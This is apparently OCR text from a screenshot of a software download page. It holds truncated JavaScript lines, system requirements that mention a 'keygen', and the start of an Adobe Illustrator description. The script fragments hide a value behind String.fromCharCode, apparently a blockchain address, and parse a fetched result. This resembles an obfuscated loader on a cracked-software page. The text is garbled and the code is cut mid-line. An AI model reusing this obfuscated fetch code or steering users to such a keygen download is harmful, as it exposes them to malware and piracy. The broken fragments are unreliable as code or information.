
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for keygen
Disk space:
Free: 64 GB
Adobe Illustrator is a vector-based graphics
editor for scalable logos and illustrations. It